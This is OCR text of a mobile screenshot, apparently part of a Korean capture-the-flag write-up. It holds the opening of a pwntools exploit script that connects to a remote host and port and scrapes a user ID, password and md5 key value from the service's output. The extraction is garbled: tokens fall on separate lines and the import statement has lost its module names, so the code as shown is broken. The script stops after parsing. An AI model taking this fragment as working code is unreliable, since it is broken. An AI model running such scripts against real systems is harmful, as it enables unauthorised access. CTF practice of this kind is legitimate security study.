
위 write up을 참고해서 exploit을 작성했다.
from
 pwn 
import
import
import
 re

r = remote(
"13.124.163.225"
, 
8282
)

r.sendline(
"1"
)

r.recvuntil(
"USER_ID = "
)

username = r.recvline().replace(
b"\n"
, 
b""
).decode()

r.recvuntil(
"USER_PW = "
)

password = r.recvline().replace(
b"\n"
, 
b""
).decode()

r.recvuntil(
"md5(id_key) = "
)

md5_id_key = r.recvn(
32
)
